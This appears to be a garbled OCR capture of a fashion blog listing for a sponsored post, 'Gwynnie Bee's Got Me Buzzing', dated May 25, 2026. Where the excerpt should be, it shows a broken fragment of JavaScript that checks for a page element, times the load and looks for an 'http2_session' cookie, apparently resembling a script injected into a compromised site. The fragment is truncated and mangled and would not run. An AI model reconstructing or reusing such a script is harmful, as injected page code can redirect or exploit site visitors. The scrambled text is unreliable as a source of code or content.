
(function()
{try{if(document.getElementById&&document.getElementById(‘w
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_i
systemLoad(input){var…
READ MORE
NO COMMENTS
CLOTHING
,
FASHION
,
SPONSORED
,
TRENDS
Gwynnie Bee’s Got Me Buzzing
May 25, 2026